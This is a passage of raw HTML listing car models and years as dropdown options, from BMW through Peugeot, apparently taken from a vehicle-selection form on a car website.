Executive 2003</option><option value='3795' >BMW 735i Executive 1996</option><option value='3797' >BMW 735iL Executive 1996</option><option value='3799' >BMW 735Li Executive 2002</option><option value='3801' >BMW 740d Executive 1999</option><option value='3805' >BMW 740d xDrive 2010</option><option value='3807' >BMW 740i Edition 2008</option><option value='3808' >BMW 740i Executive 1992</option><option value='3812' >BMW 740iL Executive 1992</option><option value='3813' >BMW 740iL Protection 1999</option><option value='3815' >BMW 740Li Edition 2008</option><option value='3816' >BMW 740Li Executive 2005</option><option value='3820' >BMW 745d Edition 2008</option><option value='3821' >BMW 745d Executive 2005</option><option value='3825' >BMW 745i Executive 2001</option><option value='3827' >BMW 745Li Executive 2002</option><option value='3832' >BMW 750i Edition 2008</option><option value='3833' >BMW 750i Executive 2005</option><option value='3838' >BMW 750i xDrive 2009</option><option value='3840' >BMW 750iL Protection 1999</option><option value='3845' >BMW 750Li Edition 2008</option><option value='3846' >BMW 750Li Executive 2005</option><option value='3851' >BMW 750Li xDrive 2009</option><option value='3855' >BMW 840 Ci 1993</option><option value='3856' >BMW 850 Ci 1992</option><option value='3857' >BMW 850 CSi 1992</option><option value='3861' >BMW ActiveHybrid 3 2012</option><option value='3864' >BMW ActiveHybrid 5 2012</option><option value='3870' >BMW ActiveHybrid 7 2010</option><option value='3871' >BMW L7 High-Line 1998</option><option value='3872' >BMW M Coupe 2011</option><option value='3873' >BMW M roadster 2001</option><option value='3875' >BMW M135i Business 2013</option><option value='3878' >BMW M135i xDrive 2012</option><option value='3880' >BMW M3 Cabrio 1994</option><option value='3881' >BMW M3 Competition 2005</option><option value='3883' >BMW M3 Coupe 1993</option><option value='3884' >BMW M3 CSL 2003</option><option value='3886' >BMW M5 Touring 1992</option><option value='3890' >BMW M550d xDrive 2012</option><option value='3891' >BMW M6 Cabrio 2006</option><option value='3892' >BMW M6 Coupe 2012</option><option value='3894' >BMW M635 CSi 1985</option><option value='3898' >BMW X1 sDrive16d 2012</option><option value='3903' >BMW X1 sDrive18d 2009</option><option value='3905' >BMW X1 sDrive18i 2010</option><option value='3914' >BMW X1 sDrive20d 2010</option><option value='3918' >BMW X1 sDrive20i 2011</option><option value='3923' >BMW X1 xDrive18d 2009</option><option value='3928' >BMW X1 xDrive20d 2009</option><option value='3932' >BMW X1 xDrive20i 2011</option><option value='3935' >BMW X1 xDrive23d 2009</option><option value='3939' >BMW X1 xDrive25d 2012</option><option value='3944' >BMW X1 xDrive28i 2009</option><option value='3947' >BMW X3 2.0d 2004</option><option value='3950' >BMW X3 2.0i 2005</option><option value='3953' >BMW X3 2.5i 2004</option><option value='3956' >BMW X3 3.0d 2004</option><option value='3959' >BMW X3 3.0i 2004</option><option value='3963' >BMW X3 sDrive18d 2012</option><option value='3966' >BMW X3 xDrive18d 2009</option><option value='3971' >BMW X3 xDrive20d 2007</option><option value='3976' >BMW X3 xDrive20i 2006</option><option value='3979' >BMW X3 xDrive25i 2006</option><option value='3983' >BMW X3 xDrive28i 2012</option><option value='3987' >BMW X3 xDrive30d 2006</option><option value='3990' >BMW X3 xDrive30i 2006</option><option value='3994' >BMW X3 xDrive35d 2006</option><option value='3998' >BMW X3 xDrive35i 2010</option><option value='4003' >BMW X5 3.0d 2001</option><option value='4008' >BMW X5 3.0i 2000</option><option value='4012' >BMW X5 4.4i 2000</option><option value='4013' >BMW X5 4.6is 2002</option><option value='4014' >BMW X5 4.8is 2004</option><option value='4015' >BMW X5 M 2009</option><option value='4016' >BMW X5 M50d 2012</option><option value='4022' >BMW X5 xDrive30d 2007</option><option value='4025' >BMW X5 xDrive30i 2007</option><option value='4028' >BMW X5 xDrive35d 2007</option><option value='4031' >BMW X5 xDrive35i 2010</option><option value='4034' >BMW X5 xDrive40d 2010</option><option value='4037' >BMW X5 xDrive48i 2007</option><option value='4040' >BMW X5 xDrive50i 2010</option><option value='4041' >BMW X6 ActiveHybrid 2010</option><option value='4042' >BMW X6 M 2009</option><option value='4043' >BMW X6 M50d 2012</option><option value='4046' >BMW X6 xDrive30d 2010</option><option value='4049' >BMW X6 xDrive35d 2008</option><option value='4052' >BMW X6 xDrive35i 2008</option><option value='4055' >BMW X6 xDrive40d 2010</option><option value='4058' >BMW X6 xDrive50i 2008</option><option value='4111' >Bugatti Veyron 16.4 2005</option><option value='4114' >Buick Park Avenue 1991</option><option value='4188' >Cadillac CTS-V Coupe 2010</option><option value='4189' >Cadillac CTS-V Wagon 2011</option><option value='4191' >Cadillac Eldorado TC 1995</option><option value='4198' >Cadillac Seville SLS 1996</option><option value='4199' >Cadillac Seville STS 1995</option><option value='4236' >Chevrolet Blazer Wagon 1998</option><option value='4237' >Chevrolet Blazer ZR2 1998</option><option value='4239' >Chevrolet Camaro Convertible 1998</option><option value='4240' >Chevrolet Camaro Coupe 1998</option><option value='4256' >Chevrolet Corvette Convertible 1993</option><option value='4257' >Chevrolet Corvette Coupe 1993</option><option value='4345' >Chevrolet Volt LT 2011</option><option value='4346' >Chevrolet Volt LTZ 2011</option><option value='4468' >Chrysler Viper GTS 1997</option><option value='4469' >Chrysler Viper RT/10 1993</option><option value='4529' >Citroen AX Furio 1993</option><option value='4530' >Citroen AX GT 1988</option><option value='4531' >Citroen AX GTI 1991</option><option value='4532' >Citroen AX Sport 1987</option><option value='4589' >Citroen BX 14 1983</option><option value='5156' >Citroen CX 20 1982</option><option value='5265' >Citroen Evasion 1.8i 1997</option><option value='5379' >Citroen Saxo 1.1i 1999</option><option value='5402' >Citroen Xantia 1.8i 1998</option><option value='5425' >Citroen Xantia 2.0i 1998</option><option value='5464' >Citroen XM 2.0i 1990</option><option value='5486' >Citroen XM D12 1990</option><option value='5500' >Citroen XM V6 1997</option><option value='5499' >Citroen XM V6.24 1990</option><option value='5507' >Citroen Xsara 1.4i 1997</option><option value='5513' >Citroen Xsara 1.6i 1997</option><option value='5519' >Citroen Xsara 1.8i 1997</option><option value='5654' >Citroen ZX 16V 1992</option><option value='5681' >Corvette C6 Convertible 2005</option><option value='5686' >Corvette C6 Coupe 2004</option><option value='5730' >Dacia Logan 1.4 2005</option><option value='5766' >Dacia Sandero 1.4 2008</option><option value='5815' >Daewoo Matiz S 1998</option><option value='5816' >Daewoo Matiz SE 1998</option><option value='5837' >Daihatsu Applause 1.6i 1998</option><option value='5843' >Daihatsu Applause 16i 1989</option><option value='5860' >Daihatsu Charade CG 1985</option><option value='5861' >Daihatsu Charade City 2011</option><option value='5862' >Daihatsu Charade Classic 2011</option><option value='5863' >Daihatsu Charade Club 2011</option><option value='5868' >Daihatsu Charade CS 1983</option><option value='5869' >Daihatsu Charade GTti 1987</option><option value='5872' >Daihatsu Charade TG 1985</option><option value='5879' >Daihatsu Charade TS 1983</option><option value='5881' >Daihatsu Charade TX 1987</option><option value='5917' >Daihatsu Cuore Basic 1995</option><option value='5918' >Daihatsu Cuore Casual 1995</option><option value='5920' >Daihatsu Cuore Economy 1980</option><option value='5922' >Daihatsu Cuore RTi-12V 1998</option><option value='5923' >Daihatsu Cuore SDL 1983</option><option value='5924' >Daihatsu Cuore STi-12V 1998</option><option value='5925' >Daihatsu Cuore Trendy 1995</option><option value='5926' >Daihatsu Cuore XTi-12V 1998</option><option value='5932' >Daihatsu Feroza Soft-Top 1995</option><option value='5945' >Daihatsu Move X 1997</option><option value='5992' >Daihatsu Terios 1.3i 1997</option><option value='6021' >Daimler Double Six 1982</option><option value='6022' >Daimler Super Eight 2005</option><option value='6027' >Datsun 280 ZX 1979</option><option value='6079' >Dodge Caliber SRT4 2008</option><option value='6095' >Dodge Viper SRT10 2005</option><option value='6096' >Donkervoort D8 Cosworth 1993</option><option value='6101' >Donkervoort D8 Zetec 1993</option><option value='6103' >Donkervoort D8-150E Sport 2007</option><option value='6104' >Donkervoort D8-150E Touring 2007</option><option value='6106' >Donkervoort D8-180E Classic 2007</option><option value='6107' >Donkervoort D8-180E Sport 1007</option><option value='6110' >Donkervoort D8-210E Race 2007</option><option value='6111' >Donkervoort D8-210E Sport 2007</option><option value='6113' >Donkervoort D8-270 Race 2007</option><option value='6114' >Donkervoort D8-270 Sport 2007</option><option value='6115' >Ferrari 348 Spider 1993</option><option value='6118' >Ferrari 360 Modena 1999</option><option value='6120' >Ferrari 360 Spider 2000</option><option value='6121' >Ferrari 430 Scuderia 2007</option><option value='6122' >Ferrari 456 GT 1994</option><option value='6125' >Ferrari 458 Italia 2010</option><option value='6127' >Ferrari 458 Spider 2011</option><option value='6128' >Ferrari 550 Maranello 1996</option><option value='6130' >Ferrari 575M Maranello 2002</option><option value='6133' >Ferrari 599 GTO 2010</option><option value='6135' >Ferrari 612 Scaglietti 2004</option><option value='6136' >Ferrari California HELE 2011</option><option value='6140' >Ferrari F12 Berlinetta 2012</option><option value='6141' >Ferrari F355 Berlinetta 1994</option><option value='6142' >Ferrari F355 GTS 1994</option><option value='6143' >Ferrari F355 Spider 1995</option><option value='6144' >Ferrari F430 F1 2004</option><option value='6146' >Ferrari F430 Spider 2005</option><option value='6149' >Ferrari Superamerica F1 2005</option><option value='6216' >Fiat 600 Actual 2005</option><option value='6217' >Fiat 600 Young 2005</option><option value='6324' >Fiat Cinquecento S 1995</option><option value='6325' >Fiat Cinquecento Soleil 1997</option><option value='6326' >Fiat Cinquecento Sporting 1994</option><option value='6327' >Fiat Cinquecento Suite 1993</option><option value='6328' >Fiat Cinquecento SX 1995</option><option value='6329' >Fiat Cinquecento Young 1997</option><option value='6376' >Fiat Croma CHT 1986</option><option value='6377' >Fiat Croma Diesel 1986</option><option value='6380' >Fiat Croma i.e. 1986</option><option value='6653' >Fiat Panda 34 1982</option><option value='6656' >Fiat Panda 4x4 1985</option><option value='6706' >Fiat Punto 1.2 1999</option><option value='6744' >Fiat Punto Abarth 2003</option><option value='6773' >Fiat Punto HGT 1999</option><option value='6993' >Fiat Uno 45 1983</option><option value='6995' >Fiat Uno 55 1983</option><option value='6999' >Fiat Uno 60 1985</option><option value='7005' >Fiat Uno Diesel 1984</option><option value='7007' >Fisker Karma EcoChic 2011</option><option value='7008' >Fisker Karma EcoSport 2011</option><option value='7009' >Fisker Karma EcoStandard 2011</option><option value='7285' >Ford Expedition XLT 1998</option><option value='7286' >Ford Explorer Limited 1999</option><option value='7287' >Ford Explorer XLT 1995</option><option value='7297' >Ford Fiesta 1.0 1983</option><option value='7315' >Ford Fiesta 1.1 1983</option><option value='7350' >Ford Fiesta 1.3 2007</option><option value='7381' >Ford Fiesta 1.3i 1997</option><option value='7681' >Ford Focus RS 2009</option><option value='7905' >Ford Galaxy 2.0i 1997</option><option value='8002' >Ford Ka 1.3i 1997</option><option value='8042' >Ford Mondeo 1.6i 1996</option><option value='8092' >Ford Mondeo 1.8i 1996</option><option value='8173' >Ford Mondeo 2.0i 1996</option><option value='8404' >Ford Mustang V6 1995</option><option value='8552' >Ford Sierra 1.3 1982</option><option value='8558' >Ford Sierra 1.6 1982</option><option value='8567' >Ford Sierra 1.8 1984</option><option value='8595' >Ford Sierra Cosworth 1988</option><option value='8636' >Ford Sportka 1.6 2003</option><option value='8638' >Ford Streetka 1.6 2003</option><option value='8641' >Ford Taurus GL 1996</option><option value='8642' >Ford Taurus LX 1996</option><option value='8665' >Ford Windstar LS 1995</option><option value='8666' >Ford Windstar LX 1997</option><option value='8667' >Ford Windstar SE 1999</option><option value='8668' >Ford Windstar SEL 1999</option><option value='8669' >Ford Windstar SX 2000</option><option value='8704' >Honda Accord 1.8i 1996</option><option value='8713' >Honda Accord 2.0 1989</option><option value='8732' >Honda Accord 2.0i 1997</option><option value='8762' >Honda Accord EX 1977</option><option value='8763' >Honda Accord Special 1982</option><option value='8826' >Honda Civic 1.4i 1995</option><option value='8825' >Honda Civic 1.4i-VTEC 2008</option><option value='8850' >Honda Civic 1.6i 1987</option><option value='8885' >Honda Civic Combi 1979</option><option value='8897' selected='selected'>Honda Civic Economy 1979</option><option value='8898' >Honda Civic IMA 2004</option><option value='8899' >Honda Civic Luxe 1982</option><option value='8900' >Honda Civic S 1982</option><option value='8915' >Honda Concerto 1.5i 1990</option><option value='8916' >Honda Concerto 1.6i 1990</option><option value='8956' >Honda FR-V 1.7i 2004</option><option value='8983' >Honda Jazz 1.2 2008</option><option value='9007' >Honda Legend 3.5 2006</option><option value='9009' >Honda Legend 3.7 2008</option><option value='9012' >Honda Logo 1.3 1999</option><option value='9022' >Honda Prelude 2.0i 1992</option><option value='9027' >Honda Prelude 2.3i 1992</option><option value='9050' >Hummer H3 3.7 2007</option><option value='9055' >Hyundai Accent 1.3i 2001</option><option value='9087' >Hyundai Elantra 1.6i 2001</option><option value='9374' >Hyundai Matrix 1.6i 2001</option><option value='9468' >Hyundai Scoupe 1.5i 1992</option><option value='9528' >Infiniti EX30d Executive 2012</option><option value='9531' >Infiniti EX30d GT 2010</option><option value='9534' >Infiniti EX37 Executive 2012</option><option value='9536' >Infiniti EX37 GT 2008</option><option value='9542' >Infiniti FX30d GT 2010</option><option value='9546' >Infiniti FX30d S 2010</option><option value='9550' >Infiniti FX37 GT 2008</option><option value='9554' >Infiniti FX37 S 2008</option><option value='9555' >Infiniti FX50 S 2008</option><option value='9556' >Infiniti G37 AWD 2008</option><option value='9559' >Infiniti G37 Coupe 2008</option><option value='9563' >Infiniti G37 GT 2008</option><option value='9568' >Infiniti G37 S 2008</option><option value='9573' >Infiniti M30d GT 2010</option><option value='9577' >Infiniti M30d S 2010</option><option value='9586' >Infiniti M37 GT 2010</option><option value='9590' >Infiniti M37 S 2010</option><option value='9592' >Innocenti 120 L 1979</option><option value='9593' >Innocenti 90 L 1979</option><option value='9594' >Innocenti De Tomaso 1979</option><option value='9603' >Jaguar S-Type 2.7D 2004</option><option value='9614' >Jaguar Sovereign 2.9 1986</option><option value='9616' >Jaguar Sovereign 3.2 1990</option><option value='9617' >Jaguar Sovereign 3.6 1986</option><option value='9619' >Jaguar Sovereign 4.0 1989</option><option value='9631' >Jaguar X-Type 2.0D 2003</option><option value='9635' >Jaguar X-Type 2.2D 2005</option><option value='9662' >Jaguar XF 2.0 2012</option><option value='9671' >Jaguar XF 2.2D 2011</option><option value='9752' >Jaguar XJ 3.4 1982</option><option value='9756' >Jaguar XJ 4.2 1982</option><option value='9768' >Jaguar XJ12 LWB 1995</option><option value='9775' >Jaguar XJ6 2.7D 2005</option><option value='9776' >Jaguar XJ6 2.9 1986</option><option value='9780' >Jaguar XJ6 3.0 2003</option><option value='9786' >Jaguar XJ6 3.2 1990</option><option value='9787' >Jaguar XJ6 3.6 1986</option><option value='9789' >Jaguar XJ6 4.0 1989</option><option value='9796' >Jaguar XJ8 3.5 2003</option><option value='9804' >Jaguar XJ8 4.2 2005</option><option value='9806' >Jaguar XJR 4.0 1993</option><option value='9810' >Jaguar XJS 3.6 1985</option><option value='9812' >Jaguar XJS 4.0 1991</option><option value='9815' >Jaguar XJS V12 1982</option><option value='9817' >Jaguar XK 3.5 2007</option><option value='9819' >Jaguar XK 4.2 2006</option><option value='9828' >Jaguar XK8 Convertible 1996</option><option value='9834' >Jaguar XKR Convertible 1998</option><option value='9836' >Jaguar XKR-S Convertible 2012</option><option value='9837' >Jaguar XKR-S Coupe 2011</option><option value='9859' >Jeep Cherokee 2.5i 1993</option><option value='9880' >Jeep Cherokee 4.0i 1991</option><option value='9992' >Josse Indigo 3000 1998</option><option value='10163' >Kia Magentis 2.0 2001</option><option value='10228' >Kia Pride GLX 1995</option><option value='10229' >Kia Pride Profit 1997</option><option value='10506' >Lada 110 16V 2000</option><option value='10507' >Lada 110 8V 1999</option><option value='10509' >Lada 111 16V 2000</option><option value='10510' >Lada 111 8V 2000</option><option value='10512' >Lada 112 16V 2000</option><option value='10513' >Lada 112 8V 2000</option><option value='10519' >Lada Niva 1.7i 1995</option><option value='10525' >Lada Samara 1.1 1988</option><option value='10526' >Lada Samara 1.3 1986</option><option value='10527' >Lada Samara 1.3i 1996</option><option value='10529' >Lada Samara 1.5 1988</option><option value='10533' >Lada Samara 1.5i 1995</option><option value='10539' >Lamborghini Aventador LP700-4 2011</option><option value='10541' >Lamborghini Gallardo LP550-2 2012</option><option value='10542' >Lamborghini Gallardo LP560-4 2008</option><option value='10544' >Lamborghini Gallardo SE 2005</option><option value='10548' >Lamborghini Gallardo Spyder 2006</option><option value='10549' >Lamborghini Gallardo Superleggera 2007</option><option value='10551' >Lamborghini Murcielago LP640 2006</option><option value='10554' >Lamborghini Murcielago Roadster 2004</option><option value='10592' >Lancia Delta 1.3 1983</option><option value='10612' >Lancia Delta 1.5 1983</option><option value='10648' >Lancia Delta 1300 1980</option><option value='10649' >Lancia Delta 1500 1980</option><option value='10659' >Lancia Delta GT 1983</option><option value='10667' >Lancia Delta Integrale 1987</option><option value='10668' >Lancia Flavia 2.4 2012</option><option value='10783' >Lancia Thema 8.32 1987</option><option value='10793' >Lancia Thema V6 1985</option><option value='10879' >Lancia Ypsilon 10 1985</option><option value='11202' >Lexus GS 300 1993</option><option value='11223' >Lexus IS 200 1999</option><option value='11228' >Lexus IS 200d 2010</option><option value='11239' >Lexus IS 220d 2010</option><option value='11253' >Lexus IS 250 2010</option><option value='11260' >Lexus IS F 2008</option><option value='11261' >Lexus LS 400 1990</option><option value='11264' >Lexus LS 430 2000</option><option value='11281' >Lexus RX 300 2000</option><option value='11287' >Lexus RX 350 2006</option><option value='11292' >Lexus RX 400h 2005</option><option value='11307' >Lexus SC 430 2001</option><option value='11310' >Lincoln Mark VIII 1993</option><option value='11312' >Lincoln Town Car 1994</option><option value='11315' >Lotus Elise 111 2002</option><option value='11316' >Lotus Elise 111S 1999</option><option value='11317' >Lotus Elise 160 2000</option><option value='11318' >Lotus Elise 340R 2000</option><option value='11319' >Lotus Elise CR 2011</option><option value='11320' >Lotus Elise R 2006</option><option value='11323' >Lotus Elise S 2001</option><option value='11324' >Lotus Elise SC 2008</option><option value='11326' >Lotus Esprit GT3 1997</option><option value='11328' >Lotus Esprit V8 1997</option><option value='11329' >Lotus Europa S 2006</option><option value='11330' >Lotus Evora 2+0 2009</option><option value='11331' >Lotus Evora 2+2 2009</option><option value='11335' >Lotus Exige S 2006</option><option value='11339' >Marcos Mantara Coupe 1994</option><option value='11340' >Marcos Mantara Spyder 1994</option><option value='11341' >Maserati GranCabrio Sport 2011</option><option value='11344' >Maserati GranTurismo S 2008</option><option value='11348' >Maserati Quattroporte S 2008</option><option value='11354' >Maserati Quattroporte V8 1996</option><option value='11356' >Maybach 57 S 2006</option><option value='11359' >Maybach 62 S 2007</option><option value='11374' >Mazda 121 Coupe 1979</option><option value='11455' >Mazda 3 MPS 2006</option><option value='11507' >Mazda 323 1.1 1982</option><option value='11800' >Mazda 626 1.8 1999</option><option value='11923' >Mazda MX-3 1.6i 1991</option><option value='11924' >Mazda MX-3 1.8iV6 1991</option><option value='11929' >Mazda MX-5 1.6 1998</option><option value='11930' >Mazda MX-5 1.6i 1995</option><option value='11944' >Mazda MX-5 1.8 1998</option><option value='11945' >Mazda MX-5 1.8i 1994</option><option value='11965' >Mazda MX-6 2.0i 1991</option><option value='11966' >Mazda MX-6 2.5iV6 1991</option><option value='11970' >Mazda Premacy 1.8 2001</option><option value='11983' >Mazda RX-7 DX 1981</option><option value='11984' >Mazda RX-7 GLS 1986</option><option value='11985' >Mazda RX-7 SDX 1981</option><option value='11991' >Mazda RX-8 Renesis 2003</option><option value='12023' >Mercedes 190 E 1983</option><option value='12025' >Mercedes 200 D 1975</option><option value='12026' >Mercedes 200 E 1988</option><option value='12027' >Mercedes 200 T 1980</option><option value='12029' >Mercedes 200 TE 1988</option><option value='12031' >Mercedes 220 CE 1992</option><option value='12032' >Mercedes 220 E 1992</option><option value='12033' >Mercedes 220 TE 1992</option><option value='12034' >Mercedes 230 CE 1980</option><option value='12035' >Mercedes 230 E 1980</option><option value='12039' >Mercedes 230 TE 1980</option><option value='12040' >Mercedes 240 D 1975</option><option value='12041' >Mercedes 240 TD 1980</option><option value='12050' >Mercedes 260 E 1985</option><option value='12051' >Mercedes 260 SE 1985</option><option value='12052' >Mercedes 280 CE 1977</option><option value='12053' >Mercedes 280 E 1975</option><option value='12057' >Mercedes 280 S 1980</option><option value='12058' >Mercedes 280 SE 1980</option><option value='12059' >Mercedes 280 SEL 1980</option><option value='12060' >Mercedes 280 SL 1980</option><option value='12061' >Mercedes 280 TE 1980</option><option value='12065' >Mercedes 300 CE 1987</option><option value='12064' >Mercedes 300 CE-24 1989</option><option value='12069' >Mercedes 300 D 1975</option><option value='12072' >Mercedes 300 E 1985</option><option value='12071' >Mercedes 300 E-24 1989</option><option value='12079' >Mercedes 300 SD 1993</option><option value='12081' >Mercedes 300 SE 1986</option><option value='12082' >Mercedes 300 SEL 1985</option><option value='12084' >Mercedes 300 SL 1985</option><option value='12083' >Mercedes 300 SL-24 1989</option><option value='12087' >Mercedes 300 TD 1980</option><option value='12089' >Mercedes 300 TE-24 1989</option><option value='12091' >Mercedes 320 CE 1992</option><option value='12092' >Mercedes 320 E 1992</option><option value='12093' >Mercedes 320 TE 1992</option><option value='12097' >Mercedes 380 SE 1980</option><option value='12098' >Mercedes 380 SEC 1982</option><option value='12099' >Mercedes 380 SEL 1980</option><option value='12100' >Mercedes 380 SL 1980</option><option value='12101' >Mercedes 400 E 1992</option><option value='12102' >Mercedes 400 SE 1991</option><option value='12103' >Mercedes 400 SEL 1991</option><option value='12104' >Mercedes 420 SE 1987</option><option value='12105' >Mercedes 420 SEC 1985</option><option value='12106' >Mercedes 420 SEL 1985</option><option value='12107' >Mercedes 420 SL 1985</option><option value='12108' >Mercedes 500 E 1990</option><option value='12109' >Mercedes 500 SE 1980</option><option value='12110' >Mercedes 500 SEC 1982</option><option value='12111' >Mercedes 500 SEL 1980</option><option value='12112' >Mercedes 500 SL 1980</option><option value='12113' >Mercedes 560 SE 1988</option><option value='12114' >Mercedes 560 SEC 1986</option><option value='12115' >Mercedes 560 SEL 1986</option><option value='12116' >Mercedes 600 SE 1991</option><option value='12117' >Mercedes 600 SEC 1993</option><option value='12118' >Mercedes 600 SEL 1991</option><option value='12119' >Mercedes 600 SL 1992</option><option value='12133' >Mercedes A 150 2008</option><option value='12167' >Mercedes A 170 2008</option><option value='12200' >Mercedes B 150 2005</option><option value='12204' >Mercedes B 170 2005</option><option value='12213' >Mercedes B 200 2005</option><option value='12264' >Mercedes C 180 1993</option><option value='12325' >Mercedes C 200 1994</option><option value='12362' >Mercedes C 220 1993</option><option value='12389' >Mercedes C 230 2007</option><option value='12471' >Mercedes C 280 1993</option><option value='12488' >Mercedes C 300 2009</option><option value='12570' >Mercedes CL 500 1999</option><option value='12574' >Mercedes CL 600 1999</option><option value='12584' >Mercedes CLC 230 2008</option><option value='12585' >Mercedes CLC 250 2009</option><option value='12586' >Mercedes CLC 350 2008</option><option value='12648' >Mercedes CLS 280 2008</option><option value='12651' >Mercedes CLS 300 2009</option><option value='12664' >Mercedes CLS 350 2004</option><option value='12669' >Mercedes CLS 500 2004</option><option value='12737' >Mercedes E 200 1993</option><option value='12762' >Mercedes E 220 1993</option><option value='12861' >Mercedes E 280 1993</option><option value='12953' >Mercedes E 320 1993</option><option value='13029' >Mercedes E 420 1993</option><option value='13069' >Mercedes E 500 1993</option><option value='13117' >Mercedes G 500 2012</option><option value='13145' >Mercedes ML 230 1998</option><option value='13153' >Mercedes ML 320 1998</option><option value='13158' >Mercedes ML 350 2002</option><option value='13162' >Mercedes ML 430 1999</option><option value='13165' >Mercedes ML 500 2001</option><option value='13172' >Mercedes R 280 2007</option><option value='13177' >Mercedes R 300 2009</option><option value='13187' >Mercedes R 350 2007</option><option value='13201' >Mercedes S 280 1993</option><option value='13230' >Mercedes S 320 1993</option><option value='13279' >Mercedes S 350 2002</option><option value='13300' >Mercedes S 420 1993</option><option value='13304' >Mercedes S 430 1998</option><option value='13316' >Mercedes S 450 2006</option><option value='13339' >Mercedes S 500 1993</option><option value='13348' >Mercedes S 600 1993</option><option value='13352' >Mercedes SL 280 1993</option><option value='13353' >Mercedes SL 300 2009</option><option value='13354' >Mercedes SL 320 1993</option><option value='13356' >Mercedes SL 350 2002</option><option value='13358' >Mercedes SL 500 1993</option><option value='13360' >Mercedes SL 600 1993</option><option value='13370' >Mercedes SLK 200 1996</option><option value='13377' >Mercedes SLK 280 2005</option><option value='13381' >Mercedes SLK 300 2009</option><option value='13384' >Mercedes SLK 320 2000</option><option value='13389' >Mercedes SLK 350 2004</option><option value='13396' >Mercedes SLS AMG 2010</option><option value='13433' >Mercedes Vaneo Ambiente 2002</option><option value='13440' >Mercedes Vaneo Family 2002</option><option value='13441' >Mercedes Vaneo Trend 2002</option><option value='13536' >Mercury Grand Marquis 2000</option><option value='13537' >Mercury Sable GS 1992</option><option value='13538' >Mercury Sable LS 1992</option><option value='13542' >Mercury Sable Wagon 2000</option><option value='13544' >Mercury Villager LS 1993</option><option value='13548' >MG F 1.8i 1996</option><option value='13550' >MG TF 115 2002</option><option value='13553' >MG TF 135 2002</option><option value='13554' >MG TF 160 2002</option><option value='13558' >MG ZR 105 2001</option><option value='13561' >MG ZR 160 2001</option><option value='13567' >MG ZS 120 2001</option><option value='13568' >MG ZS 180 2001</option><option value='13570' >MG ZT 160 2002</option><option value='13571' >MG ZT 180 2002</option><option value='13572' >MG ZT 190 2001</option><option value='13573' >MG ZT 260 2004</option><option value='13575' >MG ZT-T 160 2002</option><option value='13576' >MG ZT-T 180 2002</option><option value='13577' >MG ZT-T 190 2001</option><option value='13578' >MG ZT-T 260 2004</option><option value='13598' >Mini Cabrio Cooper 2006</option><option value='13603' >Mini Cabrio One 2004</option><option value='13626' >Mini Clubman Cooper 2007</option><option value='13636' >Mini Clubman One 2009</option><option value='13637' >Mini Cooper Camden 2010</option><option value='13638' >Mini Cooper Checkmate 2006</option><option value='13639' >Mini Cooper Chili 2001</option><option value='13646' >Mini Cooper D 2007</option><option value='13647' >Mini Cooper Mayfair 2009</option><option value='13649' >Mini Cooper Pepper 2002</option><option value='13663' >Mini Cooper S 1997</option><option value='13664' >Mini Cooper Salt 2010</option><option value='13669' >Mini Cooper SD 2011</option><option value='13670' >Mini Cooper Seven 2006</option><option value='13671' >Mini Cooper Westminster 2012</option><option value='13706' >Mini Countryman Cooper 2010</option><option value='13719' >Mini Countryman One 2010</option><option value='13731' >Mini Coupe Cooper 2011</option><option value='13735' >Mini Notting Hill 1999</option><option value='13747' >Mini One 55kW 2009</option><option value='13753' >Mini One 72kW 2010</option><option value='13760' >Mini One D 2009</option><option value='13764' >Mini One Pepper 2004</option><option value='13765' >Mini One Salt 2001</option><option value='13766' >Mini One Seven 2006</option><option value='13774' >Mini Paceman Cooper 2013</option><option value='13777' >Mini Roadster Cooper 2012</option><option value='13797' >Mitsubishi Carisma 1.6i 1995</option><option value='13830' >Mitsubishi Carisma.nl 1.6 2000</option><option value='13836' >Mitsubishi Colt 1.1 2005</option><option value='14236' >Morgan Aero 8 2001</option><option value='14237' >Morgan Aero Supersports 2010</option><option value='14240' >Morgan Roadster 4-seater 2006</option><option value='14243' >Morgan Roadster V6 2009</option><option value='14253' >Nissan 200 SX 1989</option><option value='14258' >Nissan 350Z Roadster 2005</option><option value='14262' >Nissan 370Z Pack 2010</option><option value='14263' >Nissan 370Z Roadster 2010</option><option value='14281' >Nissan Almera 1.5 2000</option><option value='14339' >Nissan GT-R Base 2009</option><option value='14341' >Nissan GT-R Egoist 2012</option><option value='14362' >Nissan Maxima 3.0 1989</option><option value='14377' >Nissan Micra 1.0 1992</option><option value='14537' >Nissan Primera 1.6 1999</option><option value='14751' >Nissan Sunny 1.3 1982</option><option value='14791' >Nissan Terrano 2.4 1988</option><option value='14800' >Nissan Terrano 3.0 1989</option><option value='14853' >Opel Adam 1.2 2013</option><option value='14877' >Opel Agila 1.0-12V 2000</option><option value='15650' >Opel Calibra 2.0i 1990</option><option value='15653' >Opel Calibra 2.5i-V6 1993</option><option value='15702' >Opel Corsa 1.0-12V 2000</option><option value='15772' >Opel Corsa 1.2-16V 2000</option><option value='15939' >Opel Corsa OPC 2007</option><option value='16413' >Opel Omega 2.0i 1989</option><option value='16427' >Opel Omega 2.2i-16V 1999</option><option value='16446' >Opel Omega 2.4i 1989</option><option value='16481' >Opel Omega 2.5i-V6 1999</option><option value='16502' >Opel Omega 3000 1987</option><option value='16631' >Opel Signum 1.8-16V 2003</option><option value='16671' >Opel Signum 3.2-V6 2003</option><option value='16676' >Opel Speedster Turbo 2003</option><option value='16682' >Opel Tigra 1.4i-16V 1995</option><option value='16687' >Opel Tigra 1.6i-16V 1999</option><option value='16720' >Opel Tour 1.6 2002</option><option value='16786' >Opel Vectra 1.8-16V 2002</option><option value='16904' >Opel Vectra 2.2-16V 2002</option><option value='16926' >Opel Vectra 2000 1989</option><option value='17250' >Opel Zafira OPC 2005</option><option value='17313' >Peugeot 106 XSi 1991</option><option value='17333' >Peugeot 205 1.0 1983</option><option value='17354' >Peugeot 205 GLD 1983</option><option value='17359' >Peugeot 205 GRD 1983</option><option value='17363' >Peugeot 205 GT 1983</option><option value='17366' >Peugeot 205 Rallye 1988</option><option value='17373' >Peugeot 205 XLD 1984</option><option value='17378' >Peugeot 205 XRD 1984</option><option value='17381' >Peugeot 205 XS 1986</option><option value='17383' >Peugeot 205 XT 1984</option><option value='17418' >Peugeot 206 RC 2003</option><option value='17561' >Peugeot 207 RC 2007</option><option value='17764' >Peugeot 306 Gentry 1995</option><option value='17766' >Peugeot 306 GTI 1996</option><option value='17770' >Peugeot 306 S16 1994</option><option value='17804' >Peugeot 306 XSi 1994</option><option value='18109' >Peugeot 309 Automatic 1987</option><option value='18115' >Peugeot 309 GLD 1986</option><option value='18124' >Peugeot 309 GRD 1986</option><option value='18128' >Peugeot 309 GTI 1987</option><option value='18140' >Peugeot 309 XLD 